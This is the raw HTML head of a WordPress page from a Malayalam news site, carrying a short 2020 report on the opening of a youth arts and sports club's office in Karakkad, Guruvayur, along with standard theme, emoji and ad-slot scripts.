

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/teams-of-karakkad-arts-club/
body_size: 14346
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/teams-of-karakkad-arts-club/"/>
<meta property="og:title" content="ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/10/teams-karakkad.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ഗുരുവായൂർ: കാരക്കാട് മേഖലയിലെ യുവാക്കളുടെ കൂട്ടായ്മയായ ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു.  കാരക്കാട് സെന്ററിൽ  പ്രവർത്തനം തുടങ്ങിയ ഓഫീസ് ഗീത ഗോപി എം.എൽ.എ ഉദ്ഘാടനം ചെയ്തു. നഗരസഭ കൗൺസിലർ രതി ജനാർദനൻ മുഖ്യാതിഥിയായ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/teams-of-karakkad-arts-club/"/>
<meta name="twitter:title" content="ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു"/>
<meta name="twitter:description" content="ഗുരുവായൂർ: കാരക്കാട് മേഖലയിലെ യുവാക്കളുടെ കൂട്ടായ്മയായ ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു.  കാരക്കാട് സെന്ററിൽ  പ്രവർത്തനം തുടങ്ങിയ ഓഫീസ് ഗീത ഗോപി എം.എൽ.എ ഉദ്ഘാടനം ചെയ്തു. നഗരസഭ കൗൺസിലർ രതി ജനാർദനൻ മുഖ്യാതിഥിയായ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2020/10/teams-karakkad.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/43969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/teams-of-karakkad-arts-club/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=43969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/10/teams-karakkad.jpg" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/09/hs-.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/teams-of-karakkad-arts-club/" />
<meta property="og:description" name="og:description" content="ഗുരുവായൂർ: കാരക്കാട് മേഖലയിലെ യുവാക്കളുടെ കൂട്ടായ്മയായ ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു. കാരക്കാട് സെന്ററിൽ പ്രവർത്തനം തുടങ്ങിയ ഓഫീസ് ഗീത ഗോപി എം.എൽ.എ ഉദ്ഘാടനം ചെയ്തു. നഗരസഭ കൗൺസിലർ രതി ജനാർദനൻ മുഖ്യാതിഥിയായി. ക്ലബ് പ്രസിഡന്റ്‌ ഫാദിൽ ജാഫ്‌ന അധ്യക്ഷനായി. ഇല്യാസ്‌ ജാഫ്‌ന, രാജൻ പടിയത്ത്, സുബൈർ വലിയകത്ത്, ക്ലബ് ഭാരവാഹികളായ വിജീഷ് പുന്ന, ബിബിൻ അന്തിക്കാട്ട്, ശ്രീജിൻ തണ്ടാശ്ശേരി തുടങ്ങിയവർ സംസാരിച്ചു" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="News" />
<meta property="article:published_time" name="article:published_time" content="2020-10-03T16:53:11+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2020-10-03T16:54:27+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d1f\u0d40\u0d02 \u0d13\u0d2b\u0d4d \u0d15\u0d3e\u0d30\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d06\u0d7c\u0d1f\u0d4d\u0d38\u0d4d \u0d06\u0d7b\u0d21\u0d4d \u0d38\u0d4d\u0d2a\u0d4b\u0d7c\u0d1f\u0d4d\u0d38\u0d4d \u0d15\u0d4d\u0d32\u0d2c\u0d4d\u0d2c\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d13\u0d2b\u0d40\u0d38\u0d4d \u0d09\u0d26\u0d4d\u0d18\u0d3e\u0d1f\u0d28\u0d02 \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d41",
    "description": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c: \u0d15\u0d3e\u0d30\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d2e\u0d47\u0d16\u0d32\u0d2f\u0d3f\u0d32\u0d46 \u0d2f\u0d41\u0d35\u0d3e\u0d15\u0d4d\u0d15\u0d33\u0d41\u0d1f\u0d46 \u0d15\u0d42\u0d1f\u0d4d\u0d1f\u0d3e\u0d2f\u0d4d\u0d2e\u0d2f\u0d3e\u0d2f \u0d1f\u0d40\u0d02 \u0d13\u0d2b\u0d4d \u0d15\u0d3e\u0d30\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d06\u0d7c\u0d1f\u0d4d\u0d38\u0d4d \u0d06\u0d7b\u0d21\u0d4d \u0d38\u0d4d\u0d2a\u0d4b\u0d7c\u0d1f\u0d4d\u0d38\u0d4d \u0d15\u0d4d\u0d32\u0d2c\u0d4d\u0d2c\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d13\u0d2b\u0d40\u0d38\u0d4d \u0d09\u0d26\u0d4d\u0d18\u0d3e\u0d1f\u0d28\u0d02 \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d41.  \u0d15\u0d3e\u0d30\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d38\u0d46\u0d28\u0d4d\u0d31\u0d31\u0d3f\u0d7d  \u0d2a\u0d4d\u0d30\u0d35\u0d7c\u0d24\u0d4d\u0d24\u0d28\u0d02 \u0d24\u0d41\u0d1f\u0d19\u0d4d\u0d19\u0d3f\u0d2f \u0d13\u0d2b\u0d40\u0d38\u0d4d \u0d17\u0d40\u0d24 \u0d17\u0d4b\u0d2a\u0d3f \u0d0e\u0d02.\u0d0e\u0d7d.\u0d0e \u0d09\u0d26\u0d4d\u0d18\u0d3e\u0d1f\u0d28\u0d02 \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d41. \u0d28\u0d17\u0d30\u0d38\u0d2d \u0d15\u0d57\u0d7a\u0d38\u0d3f\u0d32\u0d7c \u0d30\u0d24\u0d3f \u0d1c\u0d28\u0d3e\u0d7c\u0d26\u0d28\u0d7b \u0d2e\u0d41\u0d16\u0d4d\u0d2f\u0d3e\u0d24\u0d3f\u0d25\u0d3f\u0d2f\u0d3e\u0d2f",
    "datePublished": "2020-10-03",
    "dateModified": "2020-10-03",
    "author": {
        "@type": "Person",
        "@id": "#person-Admin",
        "name": "Admin"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2020/10/teams-karakkad.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/teams-of-karakkad-arts-club/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-43969 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-5 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

